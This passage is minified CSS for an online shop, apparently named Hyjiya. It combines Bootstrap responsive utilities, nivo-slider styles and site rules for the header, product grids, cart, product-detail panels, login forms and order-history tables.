.glyphicon-chevron-right,.carousel-control .icon-next:hover{background:#2669b1}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}

/*nivo-sliders.css*/
.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none;width:100%;height:auto}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.nivoSlider .nivo-directionNav{display:none}.nivoSlider:hover .nivo-directionNav{display:block}

/*main.css*/
@import "font-awesome.min.css";
@import "hover-min.css";
@import "social-icons.css";
body,html{height:100%} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;outline:0}body{font-family:"Helvetica",Arial,sans-serif}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.fa-angle-left{font-size:35px}.fa-angle-right{font-size:35px}.note{margin-top:0!important;text-align:left!important;font-size:12px;color:#900;display:block;line-height:18px}.star{font-size:20px;color:#900}a{text-decoration:none!important;outline:0px!important;margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-ms-transition:color 0.5s;-o-transition:color 0.5s;transition:color 0.5s}.valign-middle{vertical-align:middle}.bold{font-weight:bold!important}padding{text-decoration:none}.strong{font-weight:700}.padding-bottom2{padding-bottom:2px!important}.padding0{padding:0!important}.margin0{margin:0!important}.relative{position:relative}.block{display:block}.center{text-align:center}.toleft{text-align:left}.toright{text-align:right}.textalign-right{text-align:right!important}.display-none{display:none}.left{float:left}.right{float:right}.height5px{height:5px}.height10px{height:10px}.height15px{height:15px}.margin-bottom5px{margin-bottom:5px!important}.margin-bottom10px{margin-bottom:10px!important}.margin-bottom15px{margin-bottom:15px!important}.margin-top5px{margin-top:5px!important}.margin-top10px{margin-top:10px!important}.margin-top15px{margin-top:15px!important}img{border:0}.noborder{border:0px!important}table td{vertical-align:top}.clear{clear:both}.color-red{color:#900}.color-orange{color:#f47f00!important}.orangecolor{color:#f37441}.color-black{color:#333}.h125{font-size:25px!important}.pay-options-info{font-size:13px;color:#999}.fa-trash,.fa-file-text-o{font-size:2em}.fa-file-text-o{padding-top:8px}.fa-inr{font-size:1.2em}.fa-inr.one{font-size:1.1em}.floatLeft{float:left}.floatRight{float:right}.width50percent{width:50%}.hr-custom{border:0;border-bottom:1px solid #CCC}#quantity.onlynumeric{color:#333;border:1px solid #CCC}.button.out-of-stock{background:#900!important;text-transform:uppercase}.button.coming-soon,button.coming-soon{background:#ffcc33!important;background:grey!important;text-transform:uppercase}.my-cart{width:100%;border:1px solid #eaeaea;border-radius:3px 3px 0 0}.my-cart thead{background:#e1e1e1}.my-cart thead th{text-transform:capitalize;text-align:left;padding:13px 10px;font-weight:600;border-bottom:10px solid #f0eeef;color:#000;font-size:13px}.my-cart tbody{border-top:1px solid #eaeaea}.my-cart tbody td{padding:10px 10px;text-align:left;background-color:#FFF;border-bottom:2px solid #f0eeef;color:#000;font-size:12px}.my-cart tbody td a{font-weight:700}.my-cart .product-thumbnail{width:10%}.my-cart .product-name{width:25%}.my-cart .product-qty{width:15%}.my-cart .product-price{width:9%}.my-cart .product-action{width:10%}.my-cart .img-placeholder{padding:2px;border-radius:2px;width:70px;min-height:70px;margin:0 auto;position:relative}.my-cart .img-placeholder>a{background:#e1e1e1;display:block;height:100%}.my-cart .img-placeholder>a img{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.my-cart .qty-btngroup{margin:0 auto;display:table}.qty-btngroup button,.qty-btngroup input[type="text"]{width:30px;height:30px;float:left;color:#7e7e7e}.qty-btngroup button{border:0;background:#eaeaea}.qty-btngroup button:hover{color:#fff;background:#ff5757}.qty-btngroup input[type="text"]{border:1px solid #eaeaea;border-left:0;border-right:0;border-radius:0;text-align:center;font-size:11px}.qty-btngroup .plus{border-radius:0 2px 2px 0}.qty-btngroup .minus{border-radius:2px 0 0 2px}.my-cart td>.price{color:#ff5757;font-weight:600;font-size:13px}.my-cart .remove-item{visibility:visible;opacity:1;font-size:1.5em;color:#000!important}.my-cart tbody tr:hover .remove-item{opacity:1;visibility:visible;color:#7b7b7b!important}.shop-summary td,.shop-summary th{padding-bottom:10px;font-size:13px;font-weight:600}.shop-summary th{text-align:right;text-transform:uppercase}.shop-summary td{padding-left:60px}.shop-summary .total td,.shop-summary .total th{font-size:20px;padding-top:20px;padding-bottom:15px}.shop-summary .total td{color:#ff5757}.width4per{width:4%}.custable{border:1px solid #CCC;width:100%;clear:both}.custable td,.custable th{padding:7px;font-size:13px}.custable th{text-align:left}.view th,.view td{border:0!important;padding:7px;text-align:left}.view td.center{text-align:center}.view .vh{font-size:15px}.main-container .header-container{top:0;z-index:99999;width:100%;text-align:center;border:0 solid #30F}.main-container .header-container .nheader .line{height:3px;background:#09F}.main-container .header-container .nheader .header-logo-search{padding:0;/*max-width:1300px;*/margin:2px auto 0 auto;float:none;display:inline-block}.main-container .header-container .nheader .header-logo-search .col-md-3,.main-container .header-container .nheader .header-logo-search .col-md-4{padding:0}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{text-align:center}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:250px;height:auto;vertical-align:middle}.main-container .header-container .nheader .header-logo-search .office-number{color:#666;font-size:20px;margin:13px 0 0 0}.main-container .header-container .nheader .header-logo-search .office-number img{width:40px;height:auto;vertical-align:middle;margin-right:18px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin:18px 0 0 0;text-align:center}.main-container .header-container .nheader .header-logo-search .top-right-login span{display:inline-block;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a{font-size:14px;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a:hover{color:#09F}.main-container .header-container .nheader .header-logo-search .top-right-login span a i{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency{border-radius:0;color:#666;background:#fff;text-align:left}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box{padding:0 0;background:none}.main-container .header-container .nheader .header-logo-search .top-right-login .currency-box:hover{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .dropdown-menu{min-width:70px;left:0!important;margin-top:5px;border-top:0}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box[aria-expanded=true]{background:#FFF;color:#333}.main-container .header-container .nheader .menu{background:#666;margin:15px 0 15px 0}.main-container .header-container .nheader .menu .navbar.sticked,.main-container .header-container .nheader .menu{border-bottom:5px solid #fc3}.main-container .header-container .nheader .menu .navbar{width:100%}.main-container .header-container .nheader .menu .navbar .megamenu-content .row{background:none;border-radius:0;box-shadow:none;width:100%;padding:20px 0 0 0}.main-container .header-container .nheader .menu .navbar .megamenu-content .row .col-md-3{padding:0 20px 20px}.main-container .header-container .nheader .menu .cm-home i{font-size:20px}.main-container .banners{display:block;width:97%;/*max-width:1300px;*/margin:0 auto;border:0 solid red}.main-container .banners .nivo-prevNav{margin-left:25px!important}.main-container .banners .nivo-nextNav{margin-right:25px!important}.main-container .banners .slider-navigation:hover{background:#1b94ef;color:#333}.main-container .banners .slider-navigation{margin-top:-10px;width:35px;text-align:center;background:#333;color:#FFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:480px){.banners{display:none!important}}.home-showcase-container .home-showcase{width:100%;/*max-width:1285px;*/margin:15px auto 20px auto;text-align:center}.home-showcase-container .home-showcase .col-md-4{border:0 solid red;padding:0 15px 0 15px}.home-showcase-container .home-showcase .col-md-4 img.sc-img{width:100%;height:auto;border:1px solid #000}.home-showcase-container .home-showcase .col-md-4 h2{font-weight:400;font-size:20px;margin:10px 0 5px 0;color:#34495e;text-align:center}.home-showcase-container .home-showcase .col-md-4 p{font-size:13px;line-height:20px;min-height:90px;text-align:center}.home-showcase-container .home-showcase .col-md-4 .link-button{margin:0 auto;display:block;background:#0084e0;border-bottom:3px solid #09f;color:#fff;display:inline-block;font-size:11px;margin-top:7px;padding:5px 10px}.home-showcase-container .home-showcase.brands{text-align:left;padding:35px 0 0 0;clear:both}.home-showcase-container .home-showcase.brands h2{font-size:25px;font-weight:400;color:#34495e;margin:0 0 10px 15px}.home-showcase-container .home-showcase.brands .col-md-3{padding-right:0;position:relative;margin-bottom:15px;  }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img { transition: transform 0.3s ease-in-out; } .home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img:hover { transform: scale(1.1); }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box{ overflow: hidden; transition: .5s ease all; }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.home-showcase-container .home-showcase.brands .col-md-3 img.sc-img{width:100%;height:auto;margin:0;padding:0}.home-showcase-container .home-showcase.brands .col-md-3 .title{color:#fff;background:rgba(0,0,0,.8);text-align:center;margin:-7px 0 0 0;padding:0;display:block;border:0; position: relative;z-index: 9;}.home-showcase-container .home-showcase.brands .col-md-3 .title a{color:#fff;display:block;padding:10px 8px}.home-showcase-container .home-showcase.brands .col-md-3:hover a{background:#0083e5;background:rgba(0,131,229,.5)}.main-container .banner-inner{clear:both;width:100%;max-width:1300px;margin:0 auto 0 auto;padding:0}.main-container .banner-inner img{width:100%;height:auto}.main-container .breadcrumbs{width:95%;/*max-width:1200px;*/clear:both;margin:0 auto;background:#EFEFEF;font-size:15px;padding:7px 7px 7px 15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.main-container .breadcrumbs a{color:#34495e;line-height:25px}.main-container .breadcrumbs a:hover{color:rgba(0,131,229,1)}.main-container .content-container{padding:0;margin-top:20px}.main-container .content-container .container{width:95%;/*max-width:1200px;*/margin:0 auto;padding:0;min-height:400px}.main-container .content-container .container .brands-n-products{position:relative;float:left;width:100%;position:relative;margin-bottom:20px}.main-container .content-container .container .brands-n-products .left-product-option{padding-left:0}.main-container .content-container .container .brands-n-products .left-product-option h2.title{font-size:15px;padding:12px 10px 12px 15px;background:rgba(51,51,51,.9);color:#fff;text-transform:uppercase;margin:0}.main-container .content-container .container .brands-n-products .left-product-option ul{margin:0!important;background:#EEE}.main-container .content-container .container .brands-n-products .left-product-option ul li a{font-size:14px;color:#333;display:block;transition:none;text-shadow:1px 1px 1px #fff;padding:10px 10px 10px 18px}.main-container .content-container .container .brands-n-products .left-product-option ul li a.active,.main-container .content-container .container .brands-n-products .left-product-option ul li a:hover{font-weight:bold!important;color:#fff;background:#0083e5;text-shadow:none;background:rgba(0,131,229,.5)}.main-container .content-container .container .brands-n-products .right-products{padding:0}.main-container .content-container .container .brands-n-products .right-products .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:32.1%;margin-right:10px;margin-bottom:15px}.main-container .content-container .container .brands-n-products .right-products .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-products .products .prd-img{width:85%;height:auto}.main-container .content-container .container .brands-n-products .right-products .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .content-container .container .brands-n-products .right-products .products .title a{color:#000;display:block}.main-container .content-container .container .brands-n-products .right-products .products .title a.title-text{min-height:40px;font-size:13px}.main-container .content-container .container .brands-n-products .right-products .products .title .price{padding:0;margin-top:10px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .pr{color:#009;font-size:14px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr strong{color:#009}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart{padding:0}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.ymal{font-size:22px;margin:50px 0 15px 0!important}.main-container .pdYouMayAlsoLike{padding:0;float:left;width:100%}.main-container .pdYouMayAlsoLike .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:24%;width:19%;margin-right:10px;margin-bottom:15px}.main-container .pdYouMayAlsoLike .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .pdYouMayAlsoLike .products .prd-img{width:85%;height:auto;top:0;bottom:0;right:0;left:0;margin:15px auto}.main-container .pdYouMayAlsoLike .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .pdYouMayAlsoLike .products .title a{color:#000;display:block}.main-container .pdYouMayAlsoLike .products .title a.title-text{min-height:40px;font-size:13px}.main-container .pdYouMayAlsoLike .products .title .price{padding:0;margin-top:10px}.main-container .pdYouMayAlsoLike .products .title .price .pr{color:#009;font-size:14px}.main-container .pdYouMayAlsoLike .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .pdYouMayAlsoLike .products .title .price .opr strong{color:#009}.main-container .pdYouMayAlsoLike .products .title .addtocart{padding:0}.main-container .pdYouMayAlsoLike .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .pdYouMayAlsoLike .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.product-details-container{padding:0;margin-bottom:40px;margin-bottom:0}.product-details-container .pdleft{border-right:1px solid #CCC}.product-details-container .pdleft .gc-display-container{width:100%!important;left:0;top:0;right:0;margin-left:0!important;margin-top:0!important}.gc-thumbs-area{ /*top: 375px !important;*/ } .product-details-container .pdleft .gc-display-container img.gc-display-display{/*width:100%!important;height:auto!important; max-height: unset;*/}.product-details-container .pdcenter{border-right:1px solid #CCC;min-height:250px}.product-details-container .pdcenter .product-title{margin:10px 0 0 0;border-bottom:1px solid #CCC;padding:0 10px 7px 0}.product-details-container .pdcenter .product-title h1{font-size:21px!important;margin-bottom:20px!important}.product-details-container .pdcenter .price-addtocart{border-bottom:1px solid #CCC;display:inline-block;width:100%;padding:14px 0 7px 0}.product-details-container .pdcenter .price-addtocart .prod_price{padding:0}.product-details-container .pdcenter .price-addtocart span.pr{display:block;font-size:16px;margin-bottom:14px}.product-details-container .pdcenter .price-addtocart span label{display:inline-block;width:125px}.product-details-container .pdcenter .price-addtocart span.deal{font-size:18px;color:#f47f00}.product-details-container .pdcenter .price-addtocart span.regular{color:#333}.product-details-container .pdcenter .price-addtocart span.you_save{color:#900}.product-details-container .pdcenter .price-addtocart .prod-addtocart{padding:0;font-size:15px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group{margin-top:5px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group-addon{background:rgba(204,204,204,.85);border-radius:0;cursor:pointer}.product-details-container .pdcenter .price-addtocart .prod-addtocart #qty_pd{background:#fff;color:#333;text-align:center}.product-details-container .pdcenter .price-addtocart button{border:0 solid #f0ad4e;margin-top:7px;width:100%;padding:7px;background:#0084e0;color:#fff;display:block}.product-details-container .pdcenter .price-addtocart button:hover{background-color:#EC9520}.product-details-container .pdcenter .price-addtocart button.out-of-stock{background:rgba(153,0,0,1)}.product-details-container .pdcenter .price-addtocart button.out-of-stock:hover{background:rgba(153,0,0,.85)}.product-details-container .pdcenter .ship-charges{border-bottom:1px solid #CCC;padding:0 0 7px 0}.product-details-container .pdcenter .ship-charges h2{font-size:17px;margin:10px 0 10px 0!important;padding:0;text-align:center;font-weight:700}.product-details-container .pdcenter .ship-charges span{display:inline-block;width:48%;margin-bottom:10px;vertical-align:top;font-size:14px}.product-details-container .pdcenter .product-title span{display:inline-block;width:48%;font-size:13px}.product-details-container .pdright{min-height:250px}.product-details-container .pdright .header-block{border-bottom:1px solid #CCC;background:#e5e5e5;color:#333;font-size:14px;font-weight:700;margin:0;padding:7px;text-align:center;text-shadow:1px 1px 1px #fff}.product-details-container .pdright .prd-side-cart{margin:0 0 25px 0}.product-details-container .pdright .prd-side-cart p{float:none;clear:both;margin-top:15px;padding-left:15px}.product-details-container .pdright .prd-side-cart p span{display:inline-block;width:48%;font-weight:700}.product-details-container .pdright .prd-side-cart .buttons{display:inline-block;width:48%;margin-top:15px;text-align:center}.product-details-container .pdright .prd-side-cart .buttons a{color:#333;background:#ccc;padding:10px;width:100%!important;display:block}.product-details-container .pdright .prd-side-cart .buttons a:hover{background:rgba(51,51,51,.85);color:#fff}.product-details-container .pdright .prd-side-pm{text-align:center}.product-details-container .pdright .prd-side-pm p{margin:20px 0 0 0}.product-details-container .pdright .prd-side-si{margin-top:20px}.related-products{height:100%;padding:0;text-align:center}.related-products .image{height:75%;text-align:center}.related-products .info a{font-size:14px;font-weight:700;padding-left:5px;padding-top:5px;text-align:center;color:#333;display:block}.newsletter{width:80%}.newsletter span{cursor:pointer;font-weight:700}#newsletter_email{color:#333}.main-container .content-container .container .brands-n-products .right-col{width:79%;border:0 solid red;float:right;position:relative;overflow:hidden}.main-container .content-container .container .brands-n-products .right-col .right-col-product{position:relative;border:1px solid #CCC;float:left;width:32%;height:300px;margin-right:1%;margin-bottom:1%}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover{-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover .right-col-product-desc{background:#0083e5;background:rgba(0,131,229,.2)}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image{height:220px;border:0 solid #CCC;font-family:calibri;position:relative;text-align:center}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image a{display:block}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc{height:80px;font-size:15px;font-family:calibri;background:#f4f4f4;background:rgba(244,244,244,.8);position:relative;z-index:9999}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title{font-size:15px;padding:10px 10px 0 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title a{display:block;color:#000}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart{font-size:13px;padding:6px 10px 10px 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td{vertical-align:middle}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price{color:#009;font-weight:700}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price-old{text-decoration:line-through}.main-container .content-container .container .pages-content{background:#EFEFEF;padding:15px 10px 10px 10px;margin-bottom:40px;min-height:400px;color:#333}.main-container .content-container .container .pages-content.white{background:#FFF}.main-container .content-container .container h1{color:#34495e;font-size:30px;margin:0 0 7px 0;font-weight:400}.main-container .content-container .container .pages-content p{text-align:justify;margin:0 0 15px 0;font-size:14px;text-shadow:1px 1px 1px #fff!important;line-height:18px;color:#333}.main-container .content-container .container .products-contents{clear:both;margin:25px 0 0 0}.main-container .content-container .container h2{color:#34495e;margin:20px 0 5px 0}.main-container .content-container .container .products-detail-related{clear:both;margin:0 0 0 0;border:1px solid #CCC;height:120px}input,select,textarea,.form-control{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#b1b1b1;border-radius:2px;height:auto;border-color:#eaeaea;box-shadow:0 0 0;-webkit-box-shadow:0 0 0;padding:6px 10px}select{-webkit-appearance:none;-moz-appearance:none;background:url(../../images/root/drp-down.png) no-repeat right}select.form-control{padding:4px 10px}input:hover,select:hover,textarea:hover,input:focus,select:focus,textarea:focus,.form-control:focus{box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);border-color:#ccc}.login-register{border:0 solid red}.login-register h1{border:0 solid red;text-align:center;font-size:17px!important;background:#999;color:#fff!important;padding:7px 5px 7px 5px;text-shadow:2px 2px 3px rgba(150,150,150,1);margin-bottom:15px!important;width:25%;-webkit-border-top-right-radius:12px;-webkit-border-bottom-right-radius:12px;-moz-border-radius-topright:12px;-moz-border-radius-bottomright:12px;border-top-right-radius:12px;border-bottom-right-radius:12px}.login-register .form-container .field-block{width:50%;float:left;border:0 solid red;margin-bottom:13px}.login-register .form-container .field-block.widthmore{width:80%}.tal{text-align:left}.tac{text-align:center}.tar{text-align:right;float:right!important}.login-register .form-container .field-block .text-label{width:100px;display:inline-block;font-size:13px;font-weight:700}.login-register .form-container .field-block .text-label.widthmore{width:180px}.login-register .form-container .field-block input[type=text],.login-register .form-container .field-block input[type=password],.login-register .form-container .field-block select,.login-register .form-container .field-block textarea{display:inline-block;width:72%;width:72.5%;border:1px solid #adadad;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:5px 10px;font-size:12px;color:#000}.login-register .form-container .field-block select{width:74.5%;padding:5px 10px}.login-register .form-container .field-block select option{padding:3px}.login-register .form-container label.error{color:#f00!important;float:right!important;font-weight:normal!important;padding-top:5px;position:relative}.login-register .form-container .field-block.buttons{float:right!important;clear:right}.login-register .form-container .field-block a.forgotpass{display:block;color:#09f;margin-bottom:7px;font-size:12px}.login-register .form-container .field-block.buttons a.forgotpass:hover{color:#eea236}.login-register .form-container .field-block.buttons button{padding-left:20px;padding-right:20px}.main-container .content-container .container .shopping-cart a{color:#333}.main-container .content-container .container .shopping-cart a:hover{text-decoration:underline!important;color:#F60}.main-container .content-container .container .table-header{border:1px solid #F5F5F5;border:1px solid #ccc;display:inline-block;width:100%;background:#eee}.main-container .content-container .container .table-header .header{background:#eee;float:left;padding:15px 0;color:#333;font-size:13px;font-weight:700;text-align:center;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-header .header.last{border-right:0}.main-container .content-container .container .table-header .header.image{width:10%}.main-container .content-container .container .table-header .header.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-header .header.price{width:15%}.main-container .content-container .container .table-header .header.qty{width:15%}.main-container .content-container .container .table-header .header.total{width:15%}.main-container .content-container .container .table-header .header.remove{width:10%}.main-container .content-container .container .table-header.phistory .header.view{width:3%}.main-container .content-container .container .table-header.phistory .header.pdate{width:16%}.main-container .content-container .container .table-header.phistory .header.order-ref{width:16%}.main-container .content-container .container .table-header.phistory .header.amount{width:16%}.main-container .content-container .container .table-header.phistory .header.payment-method{width:16%}.main-container .content-container .container .table-header.phistory .header.order-status{width:16%}.main-container .content-container .container .table-body{border:1px solid #ccc;border-top:0;display:inline-block;width:100%;margin:-5px 0 0 0;padding:0}.main-container .content-container .container .table-body .product-details{vertical-align:middle;float:left;padding:15px 0;color:#333;font-size:14px;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-body .product-details.last{border-right:0}.main-container .content-container .container .table-body .product-details.image{width:10%;text-align:center}.main-container .content-container .container .table-body .product-details.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-body .product-details.price{width:15%}.main-container .content-container .container .table-body .product-details.qty{width:15%}.main-container .content-container .container .table-body .product-details.qty input[type=text]{width:40px;padding:3px;text-align:center}.main-container .content-container .container .table-body .product-details.total{width:15%}.main-container .content-container .container .table-body .product-details.remove{width:10%}.main-container .content-container .container .table-body .product-details.remove a{color:#333;font-size:20px}.main-container .content-container .container .table-body .product-details.remove a:hover{color:red}.main-container .content-container .container .table-body.phistory:hover{background:#FFC}.main-container .content-container .container .table-body.phistory .product-details.last{border-right:0}.main-container .content-container .container .table-body.phistory 